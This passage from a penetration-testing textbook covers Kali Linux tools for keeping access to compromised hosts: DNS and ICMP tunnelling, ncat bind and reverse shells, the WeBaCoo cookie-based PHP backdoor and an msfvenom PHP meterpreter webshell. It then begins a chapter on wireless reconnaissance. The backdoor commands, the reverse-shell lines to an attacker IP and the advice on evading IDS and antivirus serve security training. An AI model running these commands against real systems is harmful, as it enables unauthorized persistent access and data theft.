 port = 53
 user = nobody
 chroot = /tmp
 domain = dnstunnel.example.com
 resources = ssh:127.0.0.1:22
Save this configuration file to /etc/dns2tcpd.conf.
After creating the configuration file, which is located at /etc/dns2tcpd.conf (-f), you need to start the dns2tcp server by issuing the following command:
# dns2tcpd -F -d 1 -f /etc/dns2tcpd.conf
This command will set dns2tcpd to run in the foreground (-F) with the debug level set to 1. In the client machine, you also need to configure the dns2tcp client. The following is an example of that configuration:
domain = dnstunnel.example.com
resource = ssh
local_port = 2222
debug_level=1
Save the configuration to /etc/dns2tcpc.conf. You can also save it to the .dns2tcprc file, so you need not give the configuration parameter when calling the dns2tcpc command.
You can start the tunnel by issuing the following command:
# dns2tcpc –z dnstunnel.example.com -c -f /etc/dns2tcpc.conf
To run your SSH session, you can type the following command:
# ssh -p 2222 yourname@127.0.0.1
Although you can send any number of packets through the DNS tunnel, be aware that the tunnel is not encrypted, so you may need to send encrypted packets through it.
iodine is a software tool that allows for the tunneling of IPv4 traffic through a DNS protocol; this enables access to the location where the outbound connection is limited to DNS queries only.
iodine has several advantages over other DNS tunnel software:
Before you can use iodine, there are several things you need to prepare:
After these things are prepared, you need to configure the DNS server, the iodine server, and the iodine client.
If you already have a domain (example.com), delegate a subdomain for tunnel (tunnel.example.com). In BIND, you can add the following two lines to the zone file of the domain example.com:
dns            IN      A       192.168.200.1
tunnel         IN      NS      dns.example.com
The following is a brief explanation of the previous configuration:
A record for the dns subdomaindns subdomainThe IP address 192.168.200.1 is the IP address of your iodine server.
After you save the zone file, restart your BIND server.
To run the iodine server, you can issue the following command:
iodined –f –c –P password 192.168.200.1 tunnel.example.com
The description of the command is as follows:
-f: Run the iodine server in the foreground-P: Define the password for the iodine server-c: Tell the iodine server to disable checking the client IP address on all incoming requestsIn the client machine, you can just start iodine with one or two arguments. The first is your local DNS server (optional) and the second is the domain you used (tunnel.example.com).
The following is the command line to use:
iodine –f –P password tunnel.example.com
The client will then get an IP address from the server. The IP address is usually 192.168.200.2 or 192.168.200.3.
To test the connection, you can ping the IP address of the other end of the tunnel.
In the client, type the following command:
ping 192.168.200.1
In the server, type the following command:
ping 192.168.200.2
You need to adjust the IP addresses accordingly.
ncat is a general-purpose network tool that can be used for sending, receiving, redirecting, and encrypting data across the network. ncat is an improved version of the popular Netcat tool (http://nmap.org/ncat/guide/index.html). ncat can be used for the following tasks:
In this section, we will only describe the ncat capabilities related to maintaining access, such as creating an operating system backdoor on the target machine.
The first is creating a normal backdoor shell. We run ncat in listening mode to bind on a particular port; when the attacker connects to this machine on that port, a shell is opened.
For the following scenario, we will use the following IP addresses:
172.31.99.53172.31.99.244In the target machine, we run the following ncat command:
nc –l –p 1337 –e /bin/sh
The description of the command is as follows:
-l: Tell ncat to listen-p: Tell ncat to listen on this defined port-e: Tell ncat to execute the given commandThen, from the attacker machine, we connect to the target machine to access the backdoor shell by using the following ncat command:
nc 172.31.99.244 1337
Then, we have the following shell:

As you can see, again, you are able to execute commands on the remote system.
In the second scenario, we are going to set up a reverse shell from the target to the attacker machine.
For this scenario, we first configure ncat on the attacker machine to listen to port 1337:
nc–l 1337
Next, in the target machine, we use the following ncat command:
nc 172.31.99.53 1337 –e /bin/sh
In the attacker machine, we can give the command to the target machine, shown as follows:

To exit from the backdoor shell, just press Ctrl + C.
You need to remember that all of the network traffic generated in the previous scenarios is not encrypted. If you want to have encrypted network traffic, you can use cryptcat. Remember to use the –k option to set your encryption key in the attacker and target side; otherwise, cryptcat will use the default key.
proxychains is a program that can be used to force any TCP connection made by any given TCP client to go through the proxy (or proxy chain).
As of version 3.1, it supports SOCKS4, SOCKS5, and HTTP CONNECT proxy servers.
The following are several usages of proxychains according to its documentation:
To run proxychains, use the console to execute the following command:
# proxychains
This will display simple usage instructions on your screen.
In Kali Linux, the proxychains configuration is stored in /etc/proxychains.conf, and by default, it is set to use tor. If you want to use another proxy, just add the proxy to the last part of the configuration file.
The following is the proxy part in my proxychains configuration file:
[ProxyList]
# add proxy here ...
# meanwhile
# defaults set to ''tor"
socks4  127.0.0.1 9050
The proxy format is as follows:
proxy_type host port [user pass]
The proxy types are HTTP, socks4, and socks5.
For our exercise, we want to use Telnet in proxychains; the command to do that task is as follows:
# proxychains telnet example.com
The telnet command will be proxied through the proxy server defined in the proxychains configuration file before going to example.com.
ptunnel is a tool that can be used to tunnel TCP connections over ICMP echo requests (ping requests) and reply (ping reply) packets. This tool will be useful if you are allowed to ping any computer on the Internet, but you can't send TCP and UDP packets to the Internet. With ptunnel, you can overcome that limitation so as to access your e-mail, browse the Internet, and perform other activities that require TCP or UDP connections.
To start ptunnel, use the console to execute the following command:
# ptunnel -h
This will display simple usage instructions and an example on your screen.
To use ptunnel, you need to set up a proxy server with ptunnel installed, and this server should be available to the client. If you want to use ptunnel from the Internet, you need to configure the ptunnel server using the IP address, which can be accessed from the Internet.
After that, you can start the ptunnel server by issuing the following command:
# ptunnel
It will then listen to all TCP packets, shown as follows:
[inf]: Starting ptunnel v 0.71.
[inf]: (c) 2004-2009 Daniel Stoedle, <daniels@cs.uit.no>
[inf]: Security features by Sebastien Raveau, <sebastien.raveau@epita.fr>
[inf]: Forwarding incoming ping packets over TCP.
[inf]: Ping proxy is listening in privileged mode.
From the client that wants to use ptunnel, enter the following command:
# ptunnel -p ptunnel.example.com -lp 2222 -da ssh.example.org -dp 22
It will display the following information:
[inf]: Starting ptunnel v 0.71.
[inf]: (c) 2004-2009 Daniel Stoedle, <daniels@cs.uit.no>
[inf]: Security features by Sebastien Raveau, <sebastien.raveau@epita.fr>
[inf]: Relaying packets from incoming TCP streams.
Then, start your SSH program to connect to ssh.example.org using ptunnel:
# ssh localhost -p 2222
Next, you can log in to the SSH server on the remote machine after you supply the correct username and password.
To prevent ptunnel from being used by unauthorized people, you may want to protect ptunnel access using a password with the –x command-line option. You need to use the same password on the server and client.
socat is a tool that establishes two bidirectional streams and transfers data between them. The stream can be a combination of the following address types:
STDERR, STDIN, STDIO, and STDOUT)For each stream, parameters can be added (locking mode, user, group, permissions, address, port, speed, permissions, owners, cipher, key, and so on).
According to the socat manual, the socat instance lifecycle typically consists of the following four phases:
select(). When the data is available on one side and can be written to the other side, socat reads it, performs newline character conversions if required, writes the data to the write file descriptor of the other stream, and then continues to wait for more data in both directions.To start socat, use the console to execute the following command:
# socat -h
This will display command-line options and available address types on your screen.
The following are several common address types, along with their keywords and parameters:
In the following section, we will see several socat usage scenarios.
To get HTTP header information, we can use the following socat command:
socat – TCP4:192.168.2.23:80
HEAD / HTTP/1.0
The HTTP server will then respond with the following information:
HTTP/1.1 200 OK
Date: Wed, 25 Dec 2013 15:27:19 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2
X-Powered-By: PHP/5.2.4-2ubuntu5.10
Connection: close
Content-Type: text/html
To transfer a file from host 192.168.2.22 to host 192.168.2.23, perform the following steps:
192.168.2.23 (recipient), give the following command:
socat TCP4-LISTEN:12345 OPEN:php-meter.php,creat,append
This will make socat listen on port 12345; socat will create a file named thepass if it doesn't exist already, or it will just append the file if it already exists.
192.168.2.22 (sender), we can use the following command:
cat php-meter.php | socat – TCP4:192.168.2.23:12345
ls command:
-rw-r--r-- 1 msfadmin msfadmin 1315 2013-12-25 10:34 php-meter.php
We can see that the file has been successfully transferred and created on the recipient machine.
sslh is an SSL/SSH multiplexer. It accepts connections on specified ports and forwards them further based on tests performed on the first data packet sent by the remote client.
Currently, sslh accepts connections in HTTP, HTTPS, SSH, OpenVPN, tinc, and XMPP protocols.
Usually, you connect to your remote server using HTTP, HTTPS, SSH, OpenVPN, and some other protocols. But, you may find that the service provider or your victim firewall is blocking your access to the remote servers using these ports, except for some specific ports, such as 80 (HTTP) or 443 (HTTPS). So, how do you overcome this?
SSLH allows you to connect to the remote servers via SSH on port 443 while the web server is still able to serve HTTPS on that port.
To start sslh, use the console to execute the following command:
# sslh
This will display the command syntax on your screen.
Before you can use sslh, you need to configure your web server, edit your web server configuration file, and make sure that the web server only listens to localhost port 443. Then, restart your web server. In Kali, you need to edit the ports.conf file located at /etc/apache2/ and modify the line in the mod_ssl section.
The original code snippet is as follows:
<IfModule ssl_module>
    Listen 443
</IfModule>
The modified code snippet is as follows:
<IfModule ssl_module>
    Listen 127.0.0.1:443
</IfModule>
Next, you need to configure sslh. Open the sslh file under /etc/default/ and change the following line:
Run=no
The modified code snippet is as follows:
Run=yes
The following are the configuration file contents in my system:

Save the change and start sslh:
# /etc/init.d/sslh start
[ ok ] Starting sslh (via systemctl): sslh.service
To verify that sslh is running, you can type the following command:
ps -ef | grep sslh
The following is the result:

Based on the preceding ps command output, we know that sslh is running.
Now, let's try to connect to this server via SSH using port 443 from a remote machine:
ssh –p 443 root@192.168.2.22

From the previous screenshot, we know that we are able to connect to the Kali machine via SSH on port 443.
stunnel4 is a tool used to encrypt TCP protocols inside the SSL packets between local and remote servers. It allows you to add SSL functionality to non-SSL-aware protocols, such as MySQL, Samba, POP3, IMAP, SMTP, and HTTP. This process can be done without changing the source code of these protocols.
To start stunnel4, use the console to execute the following command:
# stunnel4 -h
This will display the command syntax on your screen.
If you want to display the help configuration file, you can use the -help option:
# stunnel4 -help
This will display the help configuration file on your screen.
For example, let's use stunnel4 to encrypt the MySQL connection between two hosts (server and client). You can also use other network services to be encapsulated with SSL via stunnel.
The server has an IP address of 172.31.99.244, while the client has an IP address of 172.31.99.53.
In the server machine, perform the following steps:
# openssl req -new –days 365 -nodes -x509 -out /etc/stunnel/stunnel.pem -keyout /etc/stunnel/stunnel.pem
/etc/stunnel/stunnel.pem.3307 and forward the network traffic to the original MySQL port (3306) on localhost. We save the stunnel configuration in /etc/stunnel/stunnel.conf: cert = /etc/stunnel/stunnel.pem
setuid = stunnel4
setgid = stunnel4
pid = /var/run/stunnel4/stunnel4.pid
[mysqls]
accept = 0.0.0.0:3307
connect = localhost:3306/etc/default/stunnel4:
ENABLED=1
#/etc/init.d/stunnel4 start
Starting SSL tunnels: [Started: /etc/stunnel/stunnel.conf] stunnel
3307:
# netstat -nap | grep 3307
The following is the result:
tcp 0 0 0.0.0.0:3307 0.0.0.0:* LISTEN 8038/stunnel4
Based on the preceding result, we know that stunnel4 is working.
Next, carry out the following steps in the client machine:
3307 and forward the network traffic to the MySQL port (3306) on the server. Put the following directives in /etc/stunnel/stunnel.conf: client = yes
[mysqls]accept = 3306connect = 192.168.2.21:3307/etc/default/stunnel4:
ENABLED=1
#/etc/init.d/stunnel4 start
You can check whether the stunnel4 service is running by issuing the following command:
netstat -napt | grep stunnel4
The following is the output of that command in my system:
tcp 0 0 0.0.0.0:3306 0.0.0.0:* LISTEN 2860/stunnel4
#mysql -u root -h 127.0.0.1
The following is the result of the command:

Next, I issued the following command:
show databases;
When I sniff the network traffic using Wireshark, I can only see the following result:
The network traffic has been encrypted using SSL.
For comparison, the following screenshot is what the traffic looks like when the same database server is accessed without using stunnel:

If we sniff the network traffic, we can find out a lot of information, such as the database software name and version, the operating system, the database user, and the database available in the remote server database.
In this section, we will discuss several tools that can be used to create a web backdoor. The tools in this category are usually used to maintain access to a compromised web server.
You need to be aware that the backdoors discussed here might be detected by IDS, antivirus, or other security tools. To be able to create a stealthy backdoor, you may customize the backdoors.
Let's start with the WeBaCoo backdoor.
To illustrate the scenario in this section, we will use the following IP addresses:
172.31.99.53 is the IP address of the attacker machine172.31.99.244 is the IP address of the target serverWeBaCoo (short for Web Backdoor Cookie) is a web backdoor script tool used to provide a stealth terminal-like connection via HTTP between the client and web server.
WeBaCoo has two operation modes:
The most interesting feature of WeBaCoo is that the communication between the web server and client is encoded in the HTTP header cookie, so it might not be detected by antivirus software, network intrusion detection/prevention systems, network firewalls, and application firewalls.
The following are the three most important values in the HTTP cookie field:
To start WeBaCoo, use the console to execute the following command:
# webacoo -h
This will display the command syntax on your screen. Let's see how to generate the backdoor first.
The following are the command-line options related to the generation mode:
|
No. |
Option |
Description |
|---|---|---|
|
1 |
|
Generates backdoor code |
|
2 |
|
PHP system functions used in the backdoor:
|
|
3 |
|
The generated backdoor will be saved in the output file |
To generate the obfuscated PHP backdoor using default settings and to save the result in the test.php file, you can use the following command:
# webacoo -g -o test.php
The result is as follows:
WeBaCoo 0.2.3 - Web Backdoor Cookie Script-Kit
   Copyright (C) 2011-2012 Anestis Bechtsoudis
   { @anestisb | anestis@bechtsoudis.com | http(s)://bechtsoudis.com }

[+] Backdoor file ''test.php" created.
The following is the content of the test.php file:

Then, upload this file to the compromised server (172.31.99.244).
The next action is to connect to the backdoor using the following command:
# webacoo –t –u http://172.31.99.244/test.php
The following is the backdoor shell:

The following is the HTTP request, as captured by a web proxy:

The following is the web server response:

From the preceding HTTP request and response screenshots, we notice that the communication between the backdoor and WeBaCoo is stealthy, so it might not be able to be detected by the victim.
To quit from the terminal mode, just type exit.
Metasploit has a PHP meterpreter payload. With this module, you can create a PHP webshell that has meterpreter capabilities. You can then upload the shell to the target server using vulnerabilities such as command injection and file upload.
To illustrate the scenario in this section, we will use the following IP addresses:
172.16.43.162 is the IP address of the attacker machine172.16.43.156 is the IP address of the target serverTo create the PHP meterpreter, we can utilize msfvenom from Metasploit using the following command:
msfvenom -p php/meterpreter/reverse_tcp LHOST=172.16.43.162 -f raw > php-meter.php
The description of the command is as follows:
-p: Payload (php/meterpreter/reverse_tcp)-f: Output format (raw)LHOST: The attacking machine IP addressThe generated PHP meterpreter will be stored in the php-meter.php file. The following is a snippet of the php-meter.php file contents:

You need to prepare how to handle the PHP meterpreter. In your machine, start Metasploit Console (msfconsole) and use the multi/handler exploit. Then, use the php/meterpreter/reverse_tcp payload—the same payload we used during the generation of the shell backdoor. Next, you need to set the LHOST variable with your machine's IP address. After that, you use the exploit command to run the exploit handler. The result of the command is as follows:

After you store the shell in the target web server utilizing web vulnerabilities such as command injection, or execute the shell from your server exploiting remote file inclusion vulnerability, you can access the shell via a web browser:

In your machine, you will see the meterpreter session open:

After that, you can issue meterpreter commands such as sysinfo and getuid.
In this chapter, we discussed operating system backdoors such as Cymothoa, Intersect, and metsvc, which can be used to maintain access on target machines.
Next, we discussed protocol tunneling tools that can wrap one network protocol to another. The goal of this protocol tunneling is to bypass any mechanism enacted by the target machine to limit our capability to connect to the outside world. The tools in this category are dns2tcp, iodine, ncat, proxychains, ptunnel, socat, sslh, and stunnel4.
At the end of this chapter, we briefly described the web backdoor tools. These tools can be used to generate a webshell backdoor on the target machine to which we can then connect.
In the next chapter, we will discuss documenting, reporting, and presenting the vulnerabilities found to the relevant parties.
For much of our previous discussion, we have looked at techniques that involve penetration testing while connected to a wired network. This included both internal Local Area Network (LAN) and techniques such as web application assessments over the public Internet. One area of focus that deserves attention is wireless networking. Wireless networks are ubiquitous, having been deployed in a variety of environments, such as commercial, government, educational, and residential. As a result, penetration testers should ensure that these networks have the appropriate amount of security controls and are free from configuration errors.
In this chapter, we will discuss:
Having a solid understanding of wireless network penetration testing is becoming more and more important. Technology is rapidly adopting the concept of the Internet of Things (IoT), which aims to move more and more of our devices used for comfort and convenience to the Internet. Facilitating this advance will be wireless networks. As a result, more and more of these networks will be needed, which corresponds to an increase in the attack surface. Clients and organizations will need to understand the risks and how attackers go about attacking these systems.
Wireless networking is governed by protocols and configurations in much the same way that wired networks are. Wireless networks make use of radio spectrum frequencies to transmit data between the access point and the clients connected to. For our purposes, Wireless Local Area Networks (WLANs) have a great many similarities to standard Local Area Networks (LANs). The major focus of penetration testers is on identifying the target network and gaining access.
The overriding standard governing wireless networks is the IEEE 802.11 standard. This set of rules was first developed with ease of use and the ability to rapidly connect devices in mind. Concerns about security were not addressed in the initial standards that were published in 1997. Since then, the standards have had a number of amendments; the first of these with a significant impact on wireless networking was 802.11b. This was the most widely accepted standard, and was released in 1999. As the 802.11 standard makes use of radio signals, specific regions have different laws and regulations that pertain to the use of wireless networks. In general, though, there are only a few types of security controls built into the 802.11 standard and its associated amendments.
The Wired Equivalent Privacy Standard was the first security standard to be developed in conjunction with the 802.11 standards. First deployed in 1999 alongside the first widely adopted iteration of 802.11, Wired Equivalent Privacy or WEP was designed to provide the same amount of security as was found on wired networks. This was accomplished using a combination of RC4 cipher to provide confidentiality and the use of the CRC32 for integrity.
Authenticating to a WEP network is done through the use of either a 64 or 128-bit key. The 64-bit key is derived by entering a series of ten hexadecimal characters. These initial 40 bits are combined with a 24-bit Initialization Vector (IV), which forms the RC4 encryption key. For the 128-bit key, a 104-bit key or 26 hexadecimal characters are combined with the 24-bit IV to create the RC4 Key.
To authenticate to a WEP wireless network is a four-stage process:
As was addressed previously, WEP was not designed with message confidentiality and integrity as a central focus. As a result, there are two key vulnerabilities with WEP implementations. First, the CRC32 algorithm is not used for encryption per se, but rather as a check sum against errors. The second is that the RC4 is susceptible to what is known as an Initialization Vector attack. The IV attack is possible due to the fact that the RC4 cipher is a stream cipher and as a result, the same key should never be used twice. The 24-bit key is too short on a busy wireless network to be of use. In about 50% of cases, the same IV will be used in a wireless communication channel within 5000 uses. This will cause a collision, whereby the IV and the entire WEP key can be reversed.
Due to the security vulnerabilities, WEP began to be phased out in 2003 in favor of more secure wireless implementations. As a result, there is a good chance that you may not see one implemented in the wild, but there are access points sold on the commercial market to this day that still have WEP enabled. Also, you may encounter legacy networks that still use this protocol.
With the security vulnerabilities of the WEP wireless network implementations being evident, the 802.11 standards were updated to apply a greater degree of security around the confidentiality and integrity of wireless networks. This was done with the design of the Wi-Fi Protected Access or WPA standard that was first implemented in the 802.11i standard in 2003. The WPA standard was further updated with WPA2 in 2006, thereby becoming the standard for Wi-Fi Protected Access networks. WPA2 has three different versions, which each utilize their own authentication mechanisms:
For our purposes, we will focus on testing the WPA-Personal and WPS implementations. In the case of WPA-Personal, authentication and encryption is handled through the use of a four-way handshake:

There are two key vulnerabilities within the WPA-Personal implementation that we will focus on:
As with penetration testing LANs or over the public Internet, we need to perform reconnaissance to identify our target wireless network. As opposed to having a network connection, we also have to take care and ensure that we do not target a network that we are not authorized to test. This becomes a significant issue when discussing wireless penetration testing, as you will often find a number of wireless networks comingled with a target network. This is especially true in cases where our target organization and their associated networks are located in an office building or park.
One key consideration when beginning wireless penetration testing is the selection of antennas. Virtual machines and laptops often do not have the proper wireless cards and antennas to support wireless penetration testing. As a result, you will have to acquire an external antenna that is supported. Most of these antennas, though, can be easily purchased online for a moderate price.
For the examples in this chapter, two different USB antennas were used. The first was a TP-LINK TL-WN722N Wireless N150 High Gain USB Adapter and the other was an Alfa AWUSO36NH High Gain USB Wireless G / N Long-Rang Wi-Fi Network Adapter. Both of these are readily available on the commercial market. For more information, consult the following website for supported wireless antennas and chipsets:
Kali Linux has several tools that can be used to identify wireless networks; one basic tool is the Linux command iwlist. This command lists the available wireless networks within range of the wireless card. Open a command prompt and type the following:
# iwlist wlan0 scan
The following screenshot shows the output:

While a simple tool, this gives us some good information. This includes the BSSID or MAC address of the wireless access point (which becomes important later), the type of authentication and encryption, and other information.
Kismet is a combination wireless scanner, IDS/IPS, and packet sniffer that comes installed on Kali Linux 2.0. Written in C++, Kismet offers some additional functionality that is not normally found in purely command-line tools. To start Kismet, you can navigate to Applications | Wireless Attacks | Kismet or type the following into a command prompt:
# kismet
When the command executes, you will be brought to a window. There are different color schemes available, and the initial message will verify that you are able to see Kismet in the terminal:
Click Yes if you have no issue seeing the terminal.
Kismet needs to have a source for analysis. This will be the wireless interface on your Kali Linux installation. If you are unsure, type ifconfig into a command prompt; the interface that begins with WLAN is your wireless interface:
Press the Enter key to indicate Yes.
The next screen allows you to enter an interface for Kismet to use for scanning. In the following screenshot, we enter wlan0, as that is the interface we are working with:
Hit Enter to add the interface. At this point, Kismet will start to collect wireless access points. This includes the BSSID and channels that each access point is using:

From the output of Kismet, you can start to gain an understanding of what wireless networks are visible to your system. From here, attempt to identify those wireless access points or networks that are part of your penetration test.
Another command-line tool that is useful for wireless penetration testing is the tool WAIDPS. While billed as an Intrusion Detection platform for wireless networks, this Python script is handy for gathering information about wireless networks and clients. To use WAIDPS, simply download the Python script WAIDPS.py from the website at https://github.com/SYWorks/waidps.
Once downloaded, place the script into any directory and then run using the following command:
# python waidps.py
Once the command executes, you will be brought to a screen while the script runs through the configuration:

WAIDPS has an optional feature that compares the MAC address of wireless access points to a list of known manufacturers. This feature is useful if you know that a particular target utilizes a specific manufacturer for their access points:

Once the initial configuration has run, WAIDPS will supply a list of access points and wireless networks that are in range. In addition, there is information on the type of encryption in use, as well as the authentication mechanism. Another good piece of information is the PWR, or power indicator. This indicates the strength of the specific access point's signal. The lower the number indicated, the stronger the signal. This is helpful if you are targeting a specific access point. If the signal is weaker than you would like, it indicates you may have to get closer to the actual access point:
